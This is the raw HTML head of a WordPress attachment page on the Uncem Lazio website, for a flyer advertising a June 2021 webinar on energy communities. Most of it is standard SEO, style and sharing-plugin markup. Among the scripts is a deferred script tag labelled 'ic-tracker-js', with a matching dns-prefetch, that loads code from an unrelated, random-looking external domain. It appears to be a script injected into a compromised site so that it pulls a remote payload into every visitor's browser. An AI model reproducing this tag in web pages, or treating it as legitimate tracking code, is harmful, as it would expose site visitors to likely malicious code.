

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/
body_size: 11728
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Volantino FAMI webinar 10.06.2021 def - Uncem Lazio</title>
	<link rel="canonical" href="https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Volantino FAMI webinar 10.06.2021 def - Uncem Lazio" />
	<meta property="og:url" content="https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/" />
	<meta property="og:site_name" content="Uncem Lazio" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/","url":"https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/","name":"Volantino FAMI webinar 10.06.2021 def - Uncem Lazio","isPartOf":{"@id":"https://uncemlazio.it/#website"},"primaryImageOfPage":{"@id":"https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/#primaryimage"},"image":{"@id":"https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2021/06/Volantino-FAMI-webinar-10.06.2021-def-pdf.jpg","datePublished":"2021-06-08T15:40:48+00:00","breadcrumb":{"@id":"https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/#primaryimage","url":"https://uncemlazio.it/wp-content/uploads/2021/06/Volantino-FAMI-webinar-10.06.2021-def-pdf.jpg","contentUrl":"https://uncemlazio.it/wp-content/uploads/2021/06/Volantino-FAMI-webinar-10.06.2021-def-pdf.jpg"},{"@type":"BreadcrumbList","@id":"https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uncemlazio.it/"},{"@type":"ListItem","position":2,"name":"Importante incontro &#8220;Verso le Comunità Energetiche&#8221;","item":"https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/"},{"@type":"ListItem","position":3,"name":"Volantino FAMI webinar 10.06.2021 def"}]},{"@type":"WebSite","@id":"https://uncemlazio.it/#website","url":"https://uncemlazio.it/","name":"Uncem Lazio","description":"Unione nazionale dei comuni, comunità ed enti montani ","publisher":{"@id":"https://uncemlazio.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uncemlazio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://uncemlazio.it/#organization","name":"Uncemlazio","url":"https://uncemlazio.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/logo/image/","url":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","contentUrl":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","width":144,"height":144,"caption":"Uncemlazio"},"image":{"@id":"https://uncemlazio.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed" href="https://uncemlazio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed dei commenti" href="https://uncemlazio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Volantino FAMI webinar 10.06.2021 def Feed dei commenti" href="https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uncemlazio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpa-css-css' href='https://uncemlazio.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uncemlazio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://uncemlazio.it/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uncemlazio.it/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uncemlazio.it/wp-content/themes/agid/build/bootstrap.min.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-build-css' href='https://uncemlazio.it/wp-content/themes/agid/build/build.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='aicon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/font/icomoon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='titillium-css' href='https://uncemlazio.it/wp-content/themes/agid/fonts/titillium.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-style-css' href='https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1769022782" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ffffff,#bababa";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/vendor/modernizr.js?ver=6.7.4" id="agid-modernizr-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/assets/fa/js/all.min.js?ver=2.6.34" id="font-awesome-js"></script>
<link rel="https://api.w.org/" href="https://uncemlazio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uncemlazio.it/wp-json/wp/v2/media/12511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uncemlazio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://uncemlazio.it/?p=12511' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fimportante-incontro-verso-le-comunita-energetiche%2Fvolantino-fami-webinar-10-06-2021-def%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fimportante-incontro-verso-le-comunita-energetiche%2Fvolantino-fami-webinar-10-06-2021-def%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><style id="wpfd_custom_css"></style><link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/
.u-color-50 {
    color: #1e843b!important;
}
		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://uncemlazio.it/wp-content/uploads/2020/09/logo-2.png) center 1px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>        
        <style>
            @media (max-width: 767px) {
                .Hero-content.top-hero{
                    background-color: #1e843b!important;
                }
            }
            .Accordion--default .Accordion-link, .ErrorPage-subtitle, .ErrorPage-title, .Header-language-other a, .Linklist-link, .Linklist a, .Share-revealIcon.is-open, .Skiplinks>li>a {
                color: #1e843b!important;
            }
             .Linklist a, .Linklist-link.Linklist-link--lev2, .Linklist-link.Linklist-link--lev2:hover, .Linklist-link.Linklist-link--lev3, .Linklist a:hover, .Megamenu--default .Megamenu-subnavGroup>li>a, .Treeview--default li[aria-expanded=true] li a, .Treeview--default li[aria-expanded=true] li a:hover, .Treeview--default li[aria-expanded=true] li li a, .Treeview--default li[aria-expanded=true] li li a:hover, .u-color-95 {
                color: #ffffff!important;
            }
            .Offcanvas-content .Linklist a, .Offcanvas-content .Linklist a:hover{
                color: #333333!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li a:hover{
                color: #515151!important;
                background-color: #e5e5e5!important;
            } 
